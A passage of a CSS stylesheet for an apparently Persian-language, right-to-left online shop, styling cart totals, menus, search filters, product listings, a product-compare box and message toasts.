}

    .heading-counter .CartShippingCostTotal .col-xs-6 {
        padding: 15px;
    }

        .heading-counter .CartShippingCostTotal .col-xs-6:last-child {
            text-align: left;
        }

.heading-counter .CartDiscountTotal {
    border: 1px solid #f1bebe;
    margin: 0px;
    margin-bottom: 2px;
    background: #faecec;
    color: #cb2b2b;
}

    .heading-counter .CartDiscountTotal .col-xs-6 {
        padding: 15px;
    }

        .heading-counter .CartDiscountTotal .col-xs-6:last-child {
            text-align: left;
        }


.heading-counter .DiscountCodeTotal {
    border: 1px solid #e9a5a5;
    margin: 0px;
    margin-bottom: 2px;
    background: #f5d6d6;
    color: #aa1919;
}

    .heading-counter .DiscountCodeTotal .col-xs-6 {
        padding: 15px;
    }

        .heading-counter .DiscountCodeTotal .col-xs-6:last-child {
            text-align: left;
        }


.heading-counter .TotalMoney {
    border: 1px solid #a6eb8a;
    margin: 0px;
    margin-bottom: 2px;
    background: #eeffe7;
    color: #078b16;
}

    .heading-counter .TotalMoney .col-xs-6 {
        padding: 15px;
    }

        .heading-counter .TotalMoney .col-xs-6:last-child {
            text-align: left;
        }

#LoadingAJax {
    text-align: center;
    padding: 10px;
    height: 40px;
}

    #LoadingAJax a {
        display: inline;
    }

.main-bg {
    margin-top: 30px;
}

.blog-post h1 {
    font-size: 17px;
    margin-bottom: 30px;
}

.post-details {
    overflow: hidden;
}

.ml5 {
    margin-right: 5px;
}

.colorGray {
    color: #888;
}

.blog-post .summery {
    padding: 10px;
    margin-bottom: 10px;
    background-color: #e6e6e6;
    border: 1px solid #d9d9d9;
    margin-top: 10px;
}

    .blog-post .summery p {
        margin: 0;
    }

.blog-post .img-major {
    width: 250px;
    margin-right: 21px;
    float: left;
    max-width: 100%;
    overflow: hidden;
    position: relative;
    display: inline-block;
    height: 175.75px;
    margin-bottom: 10px;
}

.img-major img {
    width: 100%;
    height: 100%;
}

.post-share {
    width: 100%;
    padding: 20px 0;
    border-top: 1px solid #E9E9E9;
    overflow: hidden;
    margin-bottom: 20px;
}

    .post-share span {
        font-size: 15px;
        height: 40px;
        line-height: 40px;
        display: inline-block;
    }

.share-links a {
    width: 43px;
    display: block;
    float: right;
    height: 40px;
    line-height: 30px;
    text-align: center;
    color: #FFF;
    font-size: 18px;
    margin-left: 10px;
    padding: 7px;
    border-radius: 4px;
    background-color: #003096;
}


.StoreContactInfo .bhead {
    border: 0px;
    clear: both;
    border-bottom: 2px solid rgb(0, 127, 208);
    display: block;
    width: 100%;
    height: 15px;
    line-height: 10px;
    margin-top: 10px;
    margin-bottom: 20px;
}

    .StoreContactInfo .bhead .h1 {
        color: #007db0;
        font-weight: normal;
        margin-top: 6px;
        margin-bottom: 0px;
        float: right;
    }

        .StoreContactInfo .bhead .h1 span {
            color: #fff;
            padding: 1px 10px;
            background-color: #007db0;
            font-family: IRANSans;
            font-size: 13px;
            font-weight: 600;
        }

.StoreContactInfo .Item {
    padding: 0 10px;
    margin-bottom: 5px;
}

.StoreContactInfo .fa, .StoreContactInfo .title {
    font-weight: bold;
}

.StoreContactInfo .value {
    color: #007db0;
}

.mainMenu {
    background: #007db0;
    display: block;
    float: right;
    width: 100%;
    z-index: 2001;
    border-bottom: 2px solid #fff;
}

    .mainMenu .levelFirstUl {
        margin: 0px;
        display: block;
    }

        .mainMenu .levelFirstUl .levelFirstli {
            display: block;
            float: right;
            padding: 10px 4px;
            position: relative;
            height: 44px;
        }

            .mainMenu .levelFirstUl .levelFirstli:before {
                position: absolute;
                content: '';
                bottom: 0;
                right: 0;
                left: 0;
                height: 2px;
                color: #007db0;
            }


            .mainMenu .levelFirstUl .levelFirstli > a {
                color: #fff;
            }

            .mainMenu .levelFirstUl .levelFirstli a:hover {
                color: rgb(245, 245, 245);
            }

            .mainMenu .levelFirstUl .levelFirstli a .fa {
                font-size: 1.2em;
            }

            .mainMenu .levelFirstUl .levelFirstli .levelTwoUl {
                display: none;
                position: absolute;
                top: 44px /*calc(100% + 2px)*/;
                background-color: #fff;
                z-index: 2;
                width: 1250px;
                -webkit-column-count: 5; /* Chrome, Safari, Opera */
                -moz-column-count: 5; /* Firefox */
                column-count: 5;
                -webkit-column-gap: 15px; /* Chrome, Safari, Opera */
                -moz-column-gap: 15px; /* Firefox */
                column-gap: 15px;
                -moz-column-fill: auto; /* Firefox */
                column-fill: auto;
                padding: 15px;
                padding-left: 300px;
                height: 450px;
            }
            /*selected*/
            .mainMenu .levelFirstUl .levelFirstli.selected {
                background-color: #fff;
                color: #035eb4;
            }

                .mainMenu .levelFirstUl .levelFirstli.selected > a {
                    color: #035eb4;
                }

                .mainMenu .levelFirstUl .levelFirstli.selected .levelTwoUl {
                    display: block;
                }

            /*.mainMenu .levelFirstUl .levelFirstli.selected .levelTwoUl .levelTwoli:first-child a {
                        color: #035eb4;
                    }

                    .mainMenu .levelFirstUl .levelFirstli.selected .levelTwoUl .levelTwoli:first-child .levelThreeUl {
                        display: block;
                    }*/

            .mainMenu .levelFirstUl .levelFirstli .levelTwoUl li {
                padding: 5px 0;
            }

                .mainMenu .levelFirstUl .levelFirstli .levelTwoUl li.levelTwoli > a {
                    color: #1ca2bd;
                }

                    .mainMenu .levelFirstUl .levelFirstli .levelTwoUl li.levelTwoli > a:hover {
                        color: #31bcd8;
                    }

                    .mainMenu .levelFirstUl .levelFirstli .levelTwoUl li.levelTwoli > a .fa {
                        margin-left: 2px;
                    }

                .mainMenu .levelFirstUl .levelFirstli .levelTwoUl li.levelThreeli {
                    padding-right: 15px;
                }

                    .mainMenu .levelFirstUl .levelFirstli .levelTwoUl li.levelThreeli > a {
                        color: #000841;
                    }

                        .mainMenu .levelFirstUl .levelFirstli .levelTwoUl li.levelThreeli > a:hover {
                            color: #3141b9;
                        }

.flash {
    animation-name: flash;
    animation-duration: 1s;
    animation-timing-function: linear;
    animation-iteration-count: infinite;
    animation-direction: alternate;
    animation-play-state: running;
}

@keyframes flash {
    from {
        color: #1b89dc;
    }

    to {
        color: #dc1b97;
    }
}

.ForgetaPassWordDiv {
    margin-top: 60px;
    padding: 30px;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
}

    .ForgetaPassWordDiv .formtitle {
        font-weight: bold;
        font-size: 1.5em;
        margin-bottom: 10px;
        color: #666;
    }

    .ForgetaPassWordDiv .control-label {
        margin-bottom: 5px;
    }

    .ForgetaPassWordDiv input {
        width: 100%;
        line-height: 2;
        font-size: 1.15em;
        height: initial;
    }

        .ForgetaPassWordDiv input#Code {
            letter-spacing: 13px;
            text-align: center;
        }

.carousel-control-next, .carousel-control-prev {
    position: absolute;
    top: 0;
    bottom: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 6%;
    color: #fff;
    text-align: center;
    opacity: 0.8;
}

.carousel-control-next {
    right: 0;
}

.carousel-control-prev {
    left: 0;
}

#carouselControls .fa {
    display: none;
    color: #FFF;
}

#carouselControls:hover .fa {
    display: block;
}

.radio label, .checkbox label {
    padding: 0px;
}

.searchItems {
    margin-top: 5px;
}

    .searchItems ul.CatTree {
        margin-bottom: 0px;
    }

        .searchItems ul.CatTree li {
            display: inline-block;
        }

            .searchItems ul.CatTree li a {
                color: #7c8aa1;
                position: relative;
                padding-left: 15px;
                font-weight: bold;
                max-width: 100px;
                white-space: nowrap;
                overflow: hidden;
                text-overflow: ellipsis;
                display: inline-block;
                vertical-align: middle;
            }

                .searchItems ul.CatTree li a:hover {
                    color: #007db0;
                    max-width: initial;
                }

                .searchItems ul.CatTree li a:after {
                    content: "/";
                    padding-left: 4px;
                    position: absolute;
                    top: 3px;
                    left: 0px;
                    color: #626468;
                }

            .searchItems ul.CatTree li:last-of-type a:after {
                content: none;
            }

    .searchItems .Fillters {
        display: block;
        float: right;
        width: 25%;
        padding-left: 10px;
    }

        .searchItems .Fillters .contentFillter {
            position: relative;
        }


            .searchItems .Fillters .contentFillter .fillterItem {
                background-color: #fff;
                box-shadow: 0 12px 12px 0 hsla(0,0%,71%,.11);
                border: 1px solid #dedede;
                margin: 0 0 10px;
            }

                .searchItems .Fillters .contentFillter .fillterItem .header {
                    position: relative;
                    cursor: pointer;
                    color: #535353;
                    letter-spacing: .2px;
                    font-weight: 700;
                    line-height: 1.571;
                    padding: 8px 0px 10px 0px;
                    margin-right: 10px;
                    margin-left: 10px;
                }

                    .searchItems .Fillters .contentFillter .fillterItem .header:after {
                        font-family: FontAwesome;
                        content: "\f107";
                        font-weight: bold;
                        position: absolute;
                        left: 0px;
                        top: 6px;
                    }


                .searchItems .Fillters .contentFillter .fillterItem .valueItems {
                    padding: 5px 10px;
                    display: none;
                }

                .searchItems .Fillters .contentFillter .fillterItem.open .header {
                    border-bottom: 1px solid #f2f2f2;
                    font-size: 1.1em;
                    color: #2586be;
                }

                    .searchItems .Fillters .contentFillter .fillterItem.open .header:after {
                        content: "\f106";
                    }

                .searchItems .Fillters .contentFillter .fillterItem.show .valueItems {
                    display: block;
                }

                .searchItems .Fillters .contentFillter .fillterItem .valueItems .ParentCategories li a:before {
                    font: normal normal normal 18px/1 FontAwesome;
                    content: "\f0d7";
                    margin-left: 3px;
                }

                .searchItems .Fillters .contentFillter .fillterItem .valueItems .priceFillter {
                    padding: 10px;
                }

                    .searchItems .Fillters .contentFillter .fillterItem .valueItems .priceFillter #amountrangepriceid {
                        margin-top: 15px;
                        font-size: 0.8em;
                        color: #507da5;
                    }

                        .searchItems .Fillters .contentFillter .fillterItem .valueItems .priceFillter #amountrangepriceid p {
                            margin: 5px 0px;
                        }

                            .searchItems .Fillters .contentFillter .fillterItem .valueItems .priceFillter #amountrangepriceid p .Title {
                                font-weight: bold;
                            }

                    .searchItems .Fillters .contentFillter .fillterItem .valueItems .priceFillter #amountrangepriceid {
                        margin-top: 15px;
                        font-size: 0.8em;
                        color: #507da5;
                    }

                .searchItems .Fillters .contentFillter .fillterItem .valueItems .InputDiv {
                    margin-bottom: 10px;
                    position: relative;
                }

                    .searchItems .Fillters .contentFillter .fillterItem .valueItems .InputDiv .fa {
                        position: absolute;
                        right: 7px;
                        top: 9px;
                        font-size: 1.2em;
                        color: #b3cbed;
                    }

                    .searchItems .Fillters .contentFillter .fillterItem .valueItems .InputDiv input {
                        padding: 5px;
                        height: 34px;
                        line-height: normal;
                        border: 1px solid #b3cbed;
                        width: 100%;
                        color: #88a3ca;
                        border-radius: 5px;
                        padding-right: 25px;
                    }

                        .searchItems .Fillters .contentFillter .fillterItem .valueItems .InputDiv input:focus {
                            border: 1px solid #67a3f8;
                        }

                        .searchItems .Fillters .contentFillter .fillterItem .valueItems .InputDiv input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
                            color: #b3cbed;
                        }

                        .searchItems .Fillters .contentFillter .fillterItem .valueItems .InputDiv input::-moz-placeholder { /* Firefox 19+ */
                            color: #b3cbed;
                        }

                        .searchItems .Fillters .contentFillter .fillterItem .valueItems .InputDiv input:-ms-input-placeholder { /* IE 10+ */
                            color: #b3cbed;
                        }

                        .searchItems .Fillters .contentFillter .fillterItem .valueItems .InputDiv input:-moz-placeholder { /* Firefox 18- */
                            color: #b3cbed;
                        }

                .searchItems .Fillters .contentFillter .fillterItem .valueItems .ParentCategories li:first-child {
                    display: none;
                }

                .searchItems .Fillters .contentFillter .fillterItem .valueItems .ParentCategories li {
                    margin-bottom: 5px;
                }

                .searchItems .Fillters .contentFillter .fillterItem .valueItems .GroupItemDiv {
                    padding: 5px 0px;
                    display: flex;
                    align-items: center;
                    cursor: pointer;
                    margin-right: 15px;
                }

                .searchItems .Fillters .contentFillter .fillterItem .valueItems .ChildeGroupItems {
                    margin-right: 15px;
                }

                .searchItems .Fillters .contentFillter .fillterItem .valueItems .GroupItemDiv .fa {
                    font-weight: bold;
                    font-size: 1.1em;
                    padding-left: 10px;
                }

                .searchItems .Fillters .contentFillter .fillterItem .valueItems .Item {
                    padding: 4px 0px;
                    display: flex;
                    align-items: center;
                    cursor: pointer;
                }

                    .searchItems .Fillters .contentFillter .fillterItem .valueItems .Item.checked {
                        color: #035eb4;
                    }

                    .searchItems .Fillters .contentFillter .fillterItem .valueItems .Item .fa {
                        font-size: 1.2em;
                    }

                .searchItems .Fillters .contentFillter .fillterItem .valueItems .closeopen {
                    padding: 5px 0px;
                    display: flex;
                    align-items: center;
                    cursor: pointer;
                    color: #0a5194;
                    font-weight: bold;
                }




            .searchItems .Fillters .contentFillter .SearchKeyWords .valueItems {
                padding: 15px 10px;
            }

                .searchItems .Fillters .contentFillter .SearchKeyWords .valueItems input {
                    -webkit-box-shadow: none;
                    box-shadow: none;
                    border: 1px solid #eee;
                    background-color: #f6f6f6;
                }

.showItems {
    display: block;
    float: right;
    width: 75%;
    position: relative;
    box-shadow: 0 12px 12px 0 hsla(0,0%,71%,.11);
    border: 1px solid #dedede;
    background-color: #fff;
}

    .showItems.center_column {
        display: block;
        float: right;
        width: 75%;
        position: relative;
        box-shadow: none;
        border: none;
        background-color: initial;
    }

    .showItems .AdvImage {
        box-shadow: 0 -1px 2px 1px rgba(149, 150, 151, 0.40);
    }

        .showItems .AdvImage img {
            width: 100%;
        }

    .showItems .sortItem {
        background: #fff;
        padding: 12px 16px 0 16px;
        border-bottom: 1px solid #f0f0f0;
        position: relative;
    }

        .showItems .sortItem .searchResualt {
            font-weight: bold;
            font-size: 1em;
            padding: 10px 0px;
            position: relative;
        }

        .showItems .sortItem .SelectListOrTable {
            position: absolute;
            left: 16px;
            bottom: 5px;
        }

            .showItems .sortItem .SelectListOrTable > a {
                display: inline-block;
                margin-right: 5px;
                cursor: pointer;
            }

a.DecreaseOpacity {
    opacity: 0.5;
    pointer-events: none;
    cursor: default;
}

.searchItems .showItems .sortItem .SelectListOrTable > a img {
    width: 24px;
}


.searchItems .showItems .sortItem .SortITemAndKeyword .SortITems {
    /*text-align: left;*/
    vertical-align: baseline;
}

    .searchItems .showItems .sortItem .SortITemAndKeyword .SortITems ul {
    }

        .searchItems .showItems .sortItem .SortITemAndKeyword .SortITems ul li {
            display: inline-block;
            padding: 0 10px 5px 10px;
            border-bottom: 2px solid #fff;
        }

            .searchItems .showItems .sortItem .SortITemAndKeyword .SortITems ul li:first-of-type {
                padding-right: 0px;
            }

            .searchItems .showItems .sortItem .SortITemAndKeyword .SortITems ul li.Title {
                font-weight: bold;
            }

            .searchItems .showItems .sortItem .SortITemAndKeyword .SortITems ul li.Item {
                cursor: pointer;
            }

                .searchItems .showItems .sortItem .SortITemAndKeyword .SortITems ul li.Item:hover {
                    border-bottom-color: #035eb4;
                    color: #035eb4;
                }

                .searchItems .showItems .sortItem .SortITemAndKeyword .SortITems ul li.Item.select {
                    border-bottom-color: #035eb4;
                    color: #035eb4;
                }

.showItems .ContentItems {
    display: block;
    overflow: hidden;
}

    .showItems .ContentItems .ere-item-wrap {
        border-bottom: 1px solid #f0f0f0;
    }

        .showItems .ContentItems .ere-item-wrap:last-child {
            border-bottom: none;
        }

    .showItems .ContentItems .colItem {
        padding-left: 4px;
        padding-right: 4px;
        padding-bottom: 12px;
        border-bottom: 1px solid #dbdbdb;
        width: 25%;
        float: right;
        background: #fff;
    }

        .showItems .ContentItems .colItem:last-of-type {
            border-left: 1px solid #dbdbdb;
        }

        .showItems .ContentItems .colItem:nth-child(4n) {
            border-right: 1px solid #dbdbdb;
            border-left: none;
        }

        .showItems .ContentItems .colItem:nth-child(4n+1) {
            border-left: 1px solid #dbdbdb;
            clear: both;
        }

        .showItems .ContentItems .colItem:nth-child(4n+2) {
            border-left: 1px solid #dbdbdb;
        }

        .showItems .ContentItems .colItem .property-inner .fa {
            padding: 0px;
        }

        .showItems .ContentItems .colItem.show {
            opacity: 1;
            filter: alpha(opacity=100);
            -moz-opacity: 1;
            -ms-opacity: 1;
            -webkit-opacity: 1;
            animation: accessLink 0.8s ease-in-out;
            -ms-animation: accessLink 0.8s ease-in-out;
            -webkit-animation: accessLink 0.8s ease-in-out;
            -moz-animation: accessLink 0.8s ease-in-out;
            -o-animation: accessLink 0.8s ease-in-out;
        }

.PagingDiv {
    padding-top: 10px;
    text-align: left;
    padding-bottom: 10px;
}

    .PagingDiv .list-inline {
        margin-left: 0px;
    }

@keyframes accessLink {
    0% {
        opacity: 0;
        filter: alpha(opacity=0);
        -moz-opacity: 0;
        -ms-opacity: 0;
        -webkit-opacity: 0;
        transform: scale(.8);
    }

    100% {
        opacity: 1;
        filter: alpha(opacity=100);
        -moz-opacity: 1;
        -ms-opacity: 1;
        -webkit-opacity: 1;
        transform: scale(1);
    }
}

@-moz-keyframes accessLink {
    0% {
        opacity: 0;
        filter: alpha(opacity=0);
        -moz-opacity: 0;
        transform: scale(.8);
        -moz-transform: scale(.8);
    }

    100% {
        opacity: 1;
        filter: alpha(opacity=100);
        -moz-opacity: 1;
        transform: scale(1);
        -moz-transform: scale(1);
    }
}

@-ms-keyframes accessLink {
    0% {
        opacity: 0;
        filter: alpha(opacity=0);
        -ms-opacity: 0;
        transform: scale(.8);
        -ms-transform: scale(.8);
    }

    100% {
        opacity: 1;
        filter: alpha(opacity=100);
        -ms-opacity: 1;
        transform: scale(1);
        -ms-transform: scale(1);
    }
}

@-webkit-keyframes accessLink {
    0% {
        opacity: 0;
        filter: alpha(opacity=0);
        -webkit-opacity: 0;
        transform: scale(.8);
        -webkit-transform: scale(.8);
    }

    100% {
        opacity: 1;
        filter: alpha(opacity=100);
        -webkit-opacity: 1;
        transform: scale(1);
        -webkit-transform: scale(1);
    }
}

@-o-keyframes accessLink {
    0% {
        opacity: 0;
        filter: alpha(opacity=0);
        -o-opacity: 0;
        transform: scale(.8);
        -o-transform: scale(.8);
    }

    100% {
        opacity: 1;
        filter: alpha(opacity=100);
        -o-opacity: 1;
        transform: scale(1);
        -o-transform: scale(1);
    }
}

.showItems #ResultSearchItem {
    min-height: 400px;
}

    .showItems #ResultSearchItem #SearchMapDiv {
        background-color: #fff;
        margin: 5px 0px;
        height: 620px;
    }

.showItems .contentSearch {
    position: relative;
}


#Searchovelay {
    display: none;
    background-color: rgba(35, 35, 35, 0.13);
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    z-index: 20000;
    padding-bottom: 12px;
}

    #Searchovelay.active {
        display: block;
        display: flex;
        align-items: center;
    }

    #Searchovelay > div {
        width: 100%;
        text-align: center;
        z-index: 22;
    }

        #Searchovelay > div img {
            width: 300px;
        }

.fillterItem .valueItems .switch {
    position: relative;
    display: inline-block;
    width: 60px;
    height: 24px;
    margin-left: 10px;
}

    .fillterItem .valueItems .switch input {
        display: none;
    }

.fillterItem .valueItems .sliderStock {
    position: absolute;
    cursor: pointer;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #ccc;
    -webkit-transition: .4s;
    transition: .4s;
}

    .fillterItem .valueItems .sliderStock:before {
        position: absolute;
        content: "";
        height: 16px;
        width: 16px;
        right: 4px;
        bottom: 4px;
        background-color: white;
        -webkit-transition: .4s;
        transition: .4s;
    }

.fillterItem.StockDiv {
    padding-top: 5px;
    padding-bottom: 5px;
}

.fillterItem .valueItems input:checked + .sliderStock {
    background-color: #2196F3;
}

.fillterItem .valueItems input:focus + .sliderStock {
    box-shadow: 0 0 1px #2196F3;
}

input:checked + .sliderStock:before {
    -webkit-transform: translateX(-36px);
    -ms-transform: translateX(-36px);
    transform: translateX(-36px);
}


.fillterItem .valueItems .sliderStock.round {
    border-radius: 34px;
}

    .fillterItem .valueItems .sliderStock.round:before {
        border-radius: 50%;
    }

#ResultSearchItem.showItems {
    width: 100%;
    border: 1px solid #007db0;
    background: #fff;
}

.showItems #ResultSearchItem {
    min-height: 400px;
}

    .showItems #ResultSearchItem #SearchMapDiv {
        background-color: #fff;
        margin: 5px 0px;
        height: 620px;
    }

.showItems .contentSearch {
    position: relative;
}

#CompareBox {
    position: fixed;
    display: block;
    left: 30px;
    bottom: 20px;
    z-index: 200000;
}

    #CompareBox:hover .ProductsCompareList {
        opacity: 1;
        display: block !important;
    }

    #CompareBox:hover .CanselCompareBtn {
        opacity: 1;
        display: block !important;
    }

    #CompareBox .ProductsCompareList {
        padding: 5px;
        display: block;
        overflow: hidden;
        background-color: #fff;
        border: 1px solid #ddd;
        display: none;
    }

        #CompareBox .ProductsCompareList .ProductItem {
            float: left;
            display: inline-block;
            padding-right: 10px;
            width: 100px;
            position: relative;
        }

            #CompareBox .ProductsCompareList .ProductItem .fa-remove {
                position: absolute;
                top: 2px;
                right: 2px;
                cursor: pointer;
            }

            #CompareBox .ProductsCompareList .ProductItem img {
                width: 100%;
                margin-bottom: 5px;
                display: block;
            }

            #CompareBox .ProductsCompareList .ProductItem p {
                margin-bottom: 5px;
                font-size: 0.8em;
                color: rgb(157, 154, 154);
                white-space: nowrap;
                overflow: hidden !important;
                text-overflow: ellipsis;
            }

            #CompareBox .ProductsCompareList .ProductItem:last-child {
                margin-right: 0px;
            }

    #CompareBox .CompareBtn {
        color: #fff;
        padding: 10px 20px;
        background: #428bca;
        cursor: pointer;
        font-weight: bold;
        display: block;
        float: left;
        width: auto;
    }

        #CompareBox .CompareBtn .Cbadge {
            padding: 3px;
            border-radius: 3px;
            background: #4ca0e9;
            color: #fff;
            margin-right: 10px;
        }

        #CompareBox .CompareBtn:hover, .CompareBtn:focus {
            color: #fff !important;
        }

    #CompareBox .CanselCompareBtn {
        color: #dce8fa;
        padding: 10px 5px;
        background: #252b44;
        cursor: pointer;
        font-weight: bold;
        float: left;
        display: block;
        width: auto;
        opacity: 0;
        display: none;
    }

#JQueryMessageList {
    position: fixed;
    bottom: 5px;
    right: calc(50% - 174px);
    z-index: 20000;
    border-radius: 3px;
}

    #JQueryMessageList .JQueryMessage {
        padding: 10px;
        display: flex;
        background-color: #000;
        align-items: center;
        font-size: 1em !important;
        margin-bottom: 5px;
    }

    #JQueryMessageList .ErrorClass {
        background-color: #000;
    }


    #JQueryMessageList .JQueryMessage .fa-exclamation-circle {
        color: #ea3d36;
    }

    #JQueryMessageList .JQueryMessage .titleerrormessage {
        color: #fff;
        padding: 0px 5px;
    }

    #JQueryMessageList .SuccessClass {
        background-color: #007db0;
    }

        #JQueryMessageList .SuccessClass .fa-exclamation-circle {
            color: #ffffff;
        }

    #JQueryMessageList .JQueryMessage a {
        color: #c0d7f1;
    }

.SelectForCompare {
    color: #007db0;
}

.ItemListView {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: stretch;
    align-items: stretch;
    background: #fff;
}

    .ItemListView > div {
        padding: 15px;
        line-height: 1;
        padding-left: 0;
        padding-bottom: 15px;
        display: block;
        position: relative;
        padding-right: 24px;
        width: 100%;
    }

    .ItemListView a {
        display: -ms-flexbox;
        display: flex;
        position: relative;
        color: #333;
        z-index: initial;
    }

        .ItemListView a .rightSection {
            position: relative;
            width: 200px;
        }

            .ItemListView a .rightSection div-1 {
                position: relative;
                display: block;
                height: 200px;
                width: 200px;
                margin: 0 auto;
            }

                .ItemListView a .rightSection div-1 img {
                    position: absolute;
                    bottom: 0;
                    left: 0;
                    right: 0;
                    top: 0;
                    margin: auto;
                    opacity: 0;
                    max-width: 100%;
                    max-height: 100%;
                }

    .ItemListView .compare {
        position: absolute;
        bottom: 15px;
        left: 24px;
        cursor: pointer;
        z-index: 2000;
    }

        .ItemListView .compare .fa {
            font-size: 1.2em;
        }

        .ItemListView .compare:hover {
            color: #2327de;
        }

    .ItemListView .wishlist {
        position: absolute;
        top: 22px;
        right: 219px;
        cursor: pointer;
        z-index: 200;
        color: #ccc;
    }

        .ItemListView .wishlist:hover {
            color: #98c4ee;
        }

        .ItemListView .wishlist .fa {
            padding: 0px;
            font-size: 1.2em;
        }

    .ItemListView a .leftSection {
        width: calc(100% - 200px);
        padding-right: 25px;
        line-height: normal;
    }

        .ItemListView a .leftSection > div {
            display: block;
            float: right;
        }

            .ItemListView a .leftSection > div.div-1 {
                width: 65%;
            }

            .ItemListView a .leftSection > div.div-2 {
                width: 35%;
            }

            .ItemListView a .leftSection > div.div-1 .p-name {
                font-weight: bold;
                font-size: 1.2em;
            }

    .ItemListView a:hover .leftSection > div.div-1 .p-name {
        color: #2453d7;
    }

    .ItemListView a .leftSection > div.div-1 .rateDiv {
        display: flex;
        align-items: center;
        margin: 10px 0px;
    }

        .ItemListView a .leftSection > div.div-1 .rateDiv span {
            margin-left: 5px;
        }

        .ItemListView a .leftSection > div.div-1 .rateDiv > div {
            display: inline-block
        }

            .ItemListView a .leftSection > div.div-1 .rateDiv > div.Rating {
                padding: 0px 3px;
                background-color: #0fb445;
                color: #fff;
                border-radius: 3px;
                margin-left: 10px;
                display: flex;
                align-items: center;
            }

div .SpecialFeatureDiv {
    margin-top: 20px;
}

    div .SpecialFeatureDiv > div {
        position: relative;
        padding-right: 20px;
    }

        div .SpecialFeatureDiv > div .fa {
            position: absolute;
            top: 4px;
            right: 0px;
        }

    div .SpecialFeatureDiv .FeatureName {
        color: #211531;
        display: inline-block;
    }

    div .SpecialFeatureDiv .FeatureValue {
        color: #a9a9b5;
    }

div.div-4 .SpecialFeatureDiv {
    height: 55px;
    overflow: hidden;
}

.ItemListView a .leftSection > div.div-2 {
    padding-right: 10px;
}

    .ItemListView a .leftSection > div.div-2 .mainPrice {
        font-weight: bold;
        font-size: 1.2em;
    }

.MinimomOrderCount {
    margin-top: 5px 0;
    font-weight: bold;
    color: #10a372;
}

.ItemListView a:hover .leftSection > div.div-2 .mainPrice {
    color: #2453d7;
}

.ItemListView a .leftSection > div.div-2 .OldPrice {
    display: flex;
    align-items: center;
    color: #e40000;
}

    .ItemListView a .leftSection > div.div-2 .OldPrice span:first-of-type {
        margin-left: 5px;
        text-decoration: line-through;
    }

    .ItemListView a .leftSection > div.div-2 .OldPrice span:last-of-type {
        font-size: 1em;
    }

.ItemListView .VarietyOfColors {
    display: block;
    margin-top: 10px;
    position: relative;
    text-align: center;
}

    .ItemListView .VarietyOfColors .ColorItem {
        width: 25px;
        height: 25px;
        display: inline-block;
        margin-left: 2px;
        border-radius: 2px;
        border: 1px solid #efefff;
    }

    .ItemListView .VarietyOfColors .ImageVariety {
        cursor: pointer;
    }

    .ItemListView .VarietyOfColors .ColorItem:last-child {
        margin-left: 0px;
    }

.ItemTableView {
    padding: 10px;
}

    .ItemTableView .div-1 img {
        margin: 0 auto;
    }

    .ItemTableView .div-2 {
        height: 48px;
        overflow: hidden;
    }

        .ItemTableView .div-2 .p-name {
            margin: 10px 0px;
        }

    .ItemTableView .div-3 {
        height: 45px;
        position: relative;
    }

        .ItemTableView .div-3 .NotExist {
            position: absolute;
            font-weight: bold;
            color: #fccc00;
        }

        .ItemTableView .div-3 .mainPrice {
            font-weight: bold;
            font-size: 1.2em;
            margin-bottom: 5px;
        }

        .ItemTableView .div-3 .mainPrice {
            color: #007db0;
        }

        .ItemTableView .div-3 .OldPrice {
            display: flex;
            align-items: center;
            color: #e40000;
        }

            .ItemTableView .div-3 .OldPrice span:first-of-type {
                margin-left: 5px;
                text-decoration: line-through;
            }

            .ItemTableView .div-3 .OldPrice span:last-of-type {
                font-size: 1em;
            }

    .ItemTableView .div-5 {
        font-weight: bold;
        color: #0aac76;
        height: 30px;
    }

    .ItemTableView .div-4 .SpecialFeatureDiv {
        margin-top: 0;
    }

.productLink {
    display: block;
}

.rateDivTableView {
    padding-left: 16px;
    padding-right: 16px;
    padding-top: 12px;
    border-top: 1px solid #eee;
    margin: 0 -4px;
    position: relative;
}

    .rateDivTableView .Rating {
        display: inline-block;
        padding: 2px 8px;
        border-radius: 4px;
        background-color: #eee;
    }

        .rateDivTableView .Rating .fa {
            line-height: 1.4em;
            font-size: 1.1em;
        }

    .rateDivTableView .compare {
        position: absolute;
        left: 12px;
        top: 12px;
        display: flex;
        align-items: center;
        visibility: hidden;
        opacity: 0;
        cursor: pointer;
    }

.SearchItemTable:hover .rateDivTableView .compare {
    visibility: visible;
    opacity: 1;
    -moz-transition: all 0.45s ease;
    -webkit-transition: all 0.45s ease;
    -o-transition: all 0.45s ease;
    -ms-transition: all 0.45s ease;
    transition: all 0.45s ease;
}

.product-list .colItem:hover {
    box-shadow: 0 2px 14px 0 rgba(0,0,0,.07);
    z-index: 11;
}

.DeliveryItems {
    display: block;
    background-color: #fff;
    overflow: hidden;
}

    .DeliveryItems figure {
        display: block;
        float: right;
        width: calc(16.666% - 40px);
        margin: 0px 20px;
        text-align: center;
        margin-bottom: 15px;
    }

        .DeliveryItems figure figcaption {
            color: #5b5959;
            font-weight: bolder;
        }

.footer2 {
    background-color: #dcdcdc;
    padding: 20px 0;
}

.footer-copyright {
    color: #4a4a4a;
    padding-bottom: 15px;
    background-color: #dcdcdc;
}

    .footer-copyright .container {
        border-top: 1px solid #b0bec5;
        padding-top: 20px;
    }

.checkbox.custom-checkbox span.fa-circle, .radio.custom-radio span.fa-circle {
    background-color: #fff;
    border: 1px solid #999;
    font-size: 10px;
    line-height: 10px;
    padding: 3px;
    border-radius: 2px;
    float: right;
    margin-left: 5px;
    color: #fff;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.radio.custom-radio span.fa-circle {
    border-radius: 50%;
    line-height: 9px;
    margin-left: 15px;
}

.checkbox.custom-checkbox input:checked + span.fa-circle, .radio.custom-radio input:checked + span.fa-circle {
    background-color: #5cb85c;
    border-color: #5cb85c;
}

.purchase-supply-form {
    margin-top: 15px;
    border: 1px solid #ccc;
    padding: 15px;
    background-color: #fff;
}

.RegPurchaseSupplyDiv {
    cursor: pointer;
    padding: 2px;
    border-radius: 5px;
    background-color: #fff;
    margin-top: 15px;
}

    .RegPurchaseSupplyDiv figure img {
        width: 100%;
